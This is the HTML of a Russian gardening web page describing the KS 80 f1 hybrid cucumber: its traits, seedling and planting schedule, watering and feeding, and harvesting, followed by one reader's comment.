				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец КС 80 f1 – гибридный сорт корнишонного типа с мощными партенокарпическими кустиками</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Полюбились огурцы КС 80 f1, как и сорт <a href="https://sort-ogurets.ru/ultrarannij/ogurets-0100001-babushkin-vnuchok-f1">Бабушкин внучек</a>, овощеводами за относительно раннее созревание плодов, высокую урожайность и универсальное выращивание. Сорт обладает крепким иммунитетом, мощной корневой системой и высокой завязываемостью плодов. Огурчики универсальны в применении: подходят для маринования, засаливания и для приготовления свежих блюд.</p>
<p><img   alt="Огурцы КС 80 f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/UocqE.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/UocqE-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/UocqE.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5026 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5026" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/UocqE.jpg" alt="Огурцы КС 80 f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/UocqE.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/UocqE-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Характеристика</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как высаживать</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Как ухаживать</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Сбор урожая</a></li></ul></div><!--/noindex-->
<h2><span id="i">Характеристика</span></h2>
<p>Огурец КС 80 f1 – гибридная разновидность, подходящая для культивирования в открытых и укрытых грядках в весенне-летний и летне-осенний периоды. Сорт был выработан японскими селекционерами и относится к среднеспелым разновидностям, созревание плодов которых достигается на 40-43 сутки после появления ростков.</p>
<p>Кустикам и огурцам сорта характерно следующее описание:</p>
<ul>
<li>Крупные кустики КС 80 вырастают до 2,5 метров и обладают мощной ветвистостью, покрытой светло-зелеными листочками;</li>
<li>В каждой завязи образуется по 3-5 зеленцов сорта, достигающих 13 см и обладающих цилиндрической формой;</li>
<li>Кожура огурца покрыта крупными бугорками, черными шипами и окрашена в темно-зеленый цвет;</li>
<li>Мякоть плодов КС 80 плотная, хрустящая, без семян.</li>
</ul>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h2><span id="i-2">Как высаживать</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/SUR8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/SUR8-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/SUR8.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5029 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5029" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/SUR8.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/SUR8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/SUR8-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Высаживать огурцы рекомендуется рассадным способом, чтобы достичь более раннего созревания плодов. Посадка проводится в середине апреля в неглубокие емкости с глубиной задела 2-3 см. В каждый сосуд необходимо размещать по несколько семян КС 80 f1, чтобы увеличить всхожесть сорта.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<blockquote><p>После посадки будущую рассаду убирают в теплое место, где придерживаются 25 градусов. Когда ростки проклюнутся, овощеводы рекомендуют снизить температуру до 18 градусов.</p></blockquote>
<p>Когда рассада достигнет 30 см, а кустики покроются 5 листочками, огурцы пересаживают на постоянное место. Для выращивания сорта желательно выбирать плодородные почвы, отличающиеся минеральностью и отсутствием кислотности. Также овощеводы советуют отдавать предпочтение солнечным неветряным участкам.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<p>Посадка КС 80 f1 производится по схеме 60х70 см, придерживаясь глубины до 6 см. Дно каждой лунки желательно присыпать небольшим слоем навоза, чтобы кустики лучше прижились. После посадки грядки поливают и укрывают пленкой.</p>
<h2><span id="i-3">Как ухаживать</span></h2>
<p><img   alt="Как ухаживать за огурцами" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/902.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/902-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/902.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5030 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5030" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/902.jpg" alt="Как ухаживать за огурцами" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/902.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/902-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Чтобы огурцы не увядали и были вкусными, необходимо соблюдать несколько рекомендаций ухода:</p>
<ol>
<li>Поливают почву с гибридным сортом по мере ее высыхания: если погода засушливая, поливочные работы проводятся ежедневно, если нет – каждые 2-3 дня. Во время увлажнения следует обращать внимание, чтобы вода не попадала на листочки кустиков;</li>
<li>Также овощеводы советуют удобрять почву минеральными компонентами. Подкармливание проводится раз в 2-3 недели под корень поздним вечером.</li>
</ol>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-4">Сбор урожая</span></h2>
<p><img   alt="Сбор огурцов КС 80" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/NQ0.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/NQ0-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/NQ0.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5027 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5027" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/NQ0.jpg" alt="Сбор огурцов КС 80" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/NQ0.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/NQ0-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Собирать огурцы следует каждые 2 дня, позволяя набрать им сочности и сладости. Урожай КС 80 f1 собирают ранним утром, чтобы ранки в местах срыва плодов успели затянуться.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5023" class="post-ratings"  data-nonce="50d72a1b3a"><img id="rating_5023_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(5023, 1, '1 звезда');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5023_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5023, 1, '1 звезда');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5023_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(5023, 2, '2 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5023_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5023, 2, '2 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5023_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(5023, 3, '3 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5023_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5023, 3, '3 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5023_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(5023, 4, '4 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5023_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5023, 4, '4 звезды');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_5023_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(5023, 5, '5 звезд');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5023_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5023, 5, '5 звезд');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>3</strong>, средняя оценка: <strong>3,67</strong> из 5)<br /><span class="post-ratings-text" id="ratings_5023_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="3.67" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-5023-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец КС 80 F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-12-07">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/srednespelyj/ogurets-ks-80" style="display:none">Огурец КС 80 f1 – гибридный сорт корнишонного типа с мощными партенокарпическими кустиками</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/srednespelyj/ogurets-ks-80" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец КС 80 f1 – гибридный сорт корнишонного типа с мощными партенокарпическими кустиками" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/96/4b268ccb8e71796_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/96/4b268ccb8e71796_320x200.jpg" alt="Огурец КС 80 f1 – гибридный сорт корнишонного типа с мощными партенокарпическими кустиками"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Маменькин любимчик &#8212; характеристика и правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/eb/cddaf96c6a0f1eb_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/eb/cddaf96c6a0f1eb_150x95.jpg" width="150" height="95" alt="Огурцы Маменькин любимчик &#8212; характеристика и правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/mamenkin-lyubimchik">Огурцы Маменькин любимчик &#8212; характеристика и правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Капучино f1: описание, правила посадки, способы ухода, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/4c/aa153733c180d4c_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/4c/aa153733c180d4c_150x95.jpg" width="150" height="95" alt="Огурцы Капучино f1: описание, правила посадки, способы ухода, отзывы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-kapuchino">Огурцы Капучино f1: описание, правила посадки, способы ухода, отзывы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Вероника f1: характеристика, посадка, уход, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/b2/c196fb63e6082b2_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/b2/c196fb63e6082b2_150x95.jpg" width="150" height="95" alt="Огурцы Вероника f1: характеристика, посадка, уход, отзывы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurets-veronika">Огурцы Вероника f1: характеристика, посадка, уход, отзывы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Тундра F1: характеристика и важные правила выращивания сорта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/93/d698b0400414e93_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/93/d698b0400414e93_150x95.jpg" width="150" height="95" alt="Огурцы Тундра F1: характеристика и важные правила выращивания сорта" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/srednespelyj/ogurtsy-tundra">Огурцы Тундра F1: характеристика и важные правила выращивания сорта</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/srednespelyj/ogurets-ks-80#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
		<div class="comment-title">Комментарии</div>
	<ul class="commentlist">
		<li id="comment-95">
    <div id="div-comment-95" class="comment byuser comment-author-sor-ogu67ets-2-2-2-2 bypostauthor even thread-even depth-1">
        <div class="gravatar"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>
        <div class="comment_content">
            <div class="cauthor">
                <span class="author_name"><span class="fn">Оксана (Алушта)</span></span>
                <span class="comment_date"> | 7.12.2020 21:43 </span>
            </div>

            <div class="ctext">
                                <p>Высаживала огурцы КС 80 впервые. Лето было крайне засушливым, поэтому поливала грядки каждый вечер. Урожай получился продуктивным и вкусным. Огурцы не горчат и подходят для разных переработок. Осталась довольна. В следующем году снова посажу этот сорт.</p>

                                <div class="reply">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-95' data-commentid="95" data-postid="5023" data-belowelement="div-comment-95" data-respondelement="respond" data-replyto="Комментарий к записи Оксана (Алушта)" aria-label='Комментарий к записи Оксана (Алушта)'>Ответить</a>                </div>
                            </div><!-- .ctext -->
        </div><!-- .comment_content -->
    </div>
</li><!-- #comment-## -->
	</ul>

	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a2/f3adba445bfafa2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/forsazh">Огурцы Форсаж F1 &#8212; прекрасный гибрид для пленочных теплиц и открытого грунта</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
